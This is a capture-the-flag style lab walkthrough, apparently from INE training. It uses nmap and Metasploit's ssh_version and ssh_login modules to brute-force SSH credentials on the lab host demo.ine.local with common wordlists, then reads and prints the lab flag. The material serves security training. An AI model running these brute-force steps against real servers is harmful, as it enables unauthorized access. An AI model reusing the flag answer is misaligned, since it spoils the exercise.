Step 1: Open the lab link to access the Kali machine.

Step 2: Check if the target machine is reachable:
Command:
ping -c 4 demo.ine.local

The target is reachable.
Step 3: Run an Nmap scan against the target:
Command:
nmap -sS -sV demo.ine.local

Step 4: We have discovered ssh service is running on the target machine. We will use the provided auxiliary modules against target.
Commands:
msfconsole
use auxiliary/scanner/ssh/ssh_version
set RHOSTS demo.ine.local
exploit




We will now use ssh_login module to find the valid credentials to access the ssh server.
Commands:
use auxiliary/scanner/ssh/ssh_login
set RHOSTS demo.ine.local
set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt
set PASS_FILE /usr/share/metasploit-framework/data/wordlists/common_passwords.txt
set STOP_ON_SUCCESS true
set VERBOSE true
exploit



Step 5: Find the flag.
Commands:
sessions
sessions -i 1
find / -name "flag"
cat /flag



This reveals the flag to us.
Flag: eb09cc6f1cd72756da145892892fbf5a
